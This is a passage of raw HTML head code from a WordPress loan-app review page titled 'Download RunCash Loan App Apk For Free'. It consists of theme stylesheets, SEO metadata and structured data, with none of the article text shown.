3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="RunCash Loan is an online lending company that is new in the game of granting personal loan to Nigeria without document. With mixed reviews, the app has" />
	<link rel="canonical" href="https://lendingnaija.com/download-runcash-loan-app-apk-for-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download RunCash Loan App Apk For Free" />
	<meta property="og:description" content="RunCash Loan is an online lending company that is new in the game of granting personal loan to Nigeria without document. With mixed reviews, the app has" />
	<meta property="og:url" content="https://lendingnaija.com/download-runcash-loan-app-apk-for-free/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-24T06:37:57+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/08/download-45.png" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#article","isPartOf":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"Download RunCash Loan App Apk For Free","datePublished":"2025-06-24T06:37:57+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/"},"wordCount":1030,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/download-45.png","keywords":["runcash loan app"],"articleSection":["Loan","Loan App Download","Loan Review"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/","url":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/","name":"Download RunCash Loan App Apk For Free","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#primaryimage"},"image":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/download-45.png","datePublished":"2025-06-24T06:37:57+00:00","description":"RunCash Loan is an online lending company that is new in the game of granting personal loan to Nigeria without document. With mixed reviews, the app has","breadcrumb":{"@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/download-runcash-loan-app-apk-for-free/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?fit=310%2C163&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-45.png?fit=310%2C163&ssl=1","width":310,"height":163},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/download-runcash-loan-app-apk-for-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"Download RunCash Loan App Apk For Free"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Download RunCash Loan App Apk For Free Comments Feed" href="https://lendingnaija.com/download-runcash-loan-app-apk-for-free/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 